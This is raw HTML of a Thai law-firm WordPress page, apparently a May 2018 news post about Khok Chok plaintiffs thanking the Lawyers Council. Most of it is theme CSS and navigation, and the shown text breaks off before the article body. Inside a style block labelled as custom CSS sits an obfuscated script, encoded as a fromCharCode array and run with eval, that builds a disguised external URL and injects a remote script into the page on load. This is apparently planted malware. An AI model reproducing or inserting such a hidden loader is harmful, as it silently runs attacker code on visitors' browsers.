    .td-post-template-3 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:Kanit-Regular;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:Kanit-Regular;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Kanit-Regular;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Kanit-Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content li {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Kanit-Regular;
	
    }





    
    .post .td-category a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Kanit-Regular;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Kanit-Regular;
	
    }
    
    .post .td-post-next-prev-content a {
        font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Kanit-Regular;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Kanit-Regular;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Kanit-Regular;
	font-size:18px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Kanit-Regular;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Kanit-Regular;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Kanit-Regular;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Kanit-Regular;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Kanit-Regular;
	
    }



    
	.footer-text-wrap {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-copy {
		font-family:Kanit-Regular;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Kanit-Regular;
	
	}



    
    .category .td-category a {
    	font-family:Kanit-Regular;
	
    }
    
    .td-trending-now-title {
    	font-family:Kanit-Regular;
	font-size:13px;
	line-height:23px;
	font-weight:normal;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Kanit-Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Kanit-Regular;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Kanit-Regular;
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Kanit-Regular;
	font-size:16px;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Kanit-Regular;
	
	}

    
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:Kanit-Regular;
	
	}


    
	.woocommerce .product .summary .product_title {
		font-family:Kanit-Regular;
	
	}


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Kanit-Regular;
	
	}


	
    body, p {
    	font-family:Kanit-Regular;
	
    }



    
    #bbpress-forums .bbp-header .bbp-forums,
    #bbpress-forums .bbp-header .bbp-topics,
    #bbpress-forums .bbp-header {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-forum-title,
    #bbpress-forums .hentry .bbp-topic-permalink {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-forum-info .bbp-forum-content {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-forum-author a.bbp-author-name,
    #bbpress-forums div.bbp-topic-author a.bbp-author-name,
    #bbpress-forums div.bbp-reply-author a.bbp-author-name,
    #bbpress-forums div.bbp-search-author a.bbp-author-name,
    #bbpress-forums .bbp-forum-freshness .bbp-author-name,
    #bbpress-forums .bbp-topic-freshness a:last-child {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .hentry .bbp-topic-content p,
    #bbpress-forums .hentry .bbp-reply-content p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums div.bbp-template-notice p {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-pagination-count,
    #bbpress-forums .page-numbers {
    	font-family:Kanit-Regular;
	
    }
    
    #bbpress-forums .bbp-topic-started-by,
    #bbpress-forums .bbp-topic-started-by a,
    #bbpress-forums .bbp-topic-started-in,
    #bbpress-forums .bbp-topic-started-in a {
    	font-family:Kanit-Regular;
	
    }



/* Style generated by theme for demo: cars */

.td-newsmag-cars .block-title > a, .block-title > span,
	.td-newsmag-cars .block-title > span,
	.td-newsmag-cars .td-car-videos .td_video_playlist_title,
	.td-newsmag-cars .td-search-form-widget .wpb_button,
	.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
      background-color: #1e73be;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.lawyers.in.th/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a0%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/",
                    "name": "ข่าวสารสภาทนายความ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.lawyers.in.th/2018/05/06/1-17/",
                    "name": "กลุ่มผู้ฟ้องคดีโคกโชค เข้าขอบคุณสภาทนายความ"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
 var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12309 single-format-standard wp-theme-Newsmag 1-17 global-block-template-1 td-newsmag-cars td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-2647"><a>ปรึกษากฎหมาย<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2655"><a>แบบฟอร์ม<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
                    </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lawyers.in.th/">
            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-12309" class="post-12309 post type-post status-publish format-standard has-post-thumbnail hentry category-94" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ข่าวสารสภาทนายความ" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a0%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">ข่าวสารสภาทนายความ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">กลุ่มผู้ฟ้องคดีโคกโชค เข้าขอบคุณสภาทนายความ</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%a0%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">ข่าวสารสภาทนายความ</a></li></ul>
            <header>
                <h1 class="entry-title">กลุ่มผู้ฟ้องคดีโคกโชค เข้าขอบคุณสภาทนายความ</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-06T15:51:39+07:00" >May 6, 2018</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12309">2716</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2018/05/08.jpg" data-caption=""><img width="600" height="400" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/08.jpg" srcset="https://www.lawyers.in.th/wp-content/uploads/2018/05/08.jpg 600w, https://www.lawyers.in.th/wp-content/uploads/2018/05/08-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="08"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
